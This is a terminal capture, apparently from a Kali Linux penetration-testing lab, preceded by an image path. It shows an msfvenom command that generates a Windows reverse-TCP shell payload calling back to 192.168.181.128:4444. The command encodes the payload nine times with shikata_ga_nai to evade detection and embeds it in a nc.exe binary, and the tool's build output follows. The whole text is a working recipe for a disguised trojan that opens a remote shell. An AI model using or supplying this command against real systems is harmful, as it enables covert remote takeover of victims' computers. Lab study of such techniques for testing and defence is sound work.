 ┌──(root㉿kali)-[/home/kali]
└─# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.181.128 LPORT=4444 EXITFUNC=thread -f exe -e x86/shikata_ga_nai
-i 9 -x /usr/share/windows-resources/binaries/nc.exe -o shell_reverse_embedded_1.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 9 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai succeeded with size 378 (iteration=1)
x86/shikata_ga_nai succeeded with size 405 (iteration=2)
x86/shikata_ga_nai succeeded with size 432 (iteration=3)
x86/shikata_ga_nai succeeded with size 459 (iteration=4)
x86/shikata_ga_nai succeeded with size 486 (iteration=5)
x86/shikata_ga_nai succeeded with size 513 (iteration=6)
x86/shikata_ga_nai succeeded with size 540 (iteration=7)
x86/shikata_ga_nai succeeded with size 567 (iteration=8)
x86/shikata_ga_nai chosen with final size 567
Payload size: 567 bytes
Final size of exe file: 59392 bytes
Saved as: shell_reverse_embedded_1.exe